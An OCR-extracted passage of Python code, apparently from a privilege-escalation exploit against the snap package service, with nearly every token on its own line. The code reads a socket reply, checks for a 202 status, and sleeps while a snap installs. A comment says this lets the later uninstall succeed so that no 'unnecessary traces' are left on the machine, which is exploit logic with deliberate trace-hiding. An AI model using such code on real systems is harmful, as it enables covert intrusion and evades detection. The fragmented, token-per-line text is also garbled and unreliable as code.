
# Receive the data and extract the 
JSON
    http_reply 
=
client_sock
.
recv
(
8192
)
.
decode
(
"utf-8"
)
# Exit on failure
if
'status-code":202'
not
in
http_reply
:
print
(
"[!] Did not work, here 
is the API reply:\n\n"
)
print
(
http_reply
)
        sys
.
exit
(
)
# Sleep to allow time for the snap 
to install correctly. Otherwise,
# The uninstall that follows will 
fail, leaving unnecessary traces
# on the machine.
    time
.
sleep
(
8
)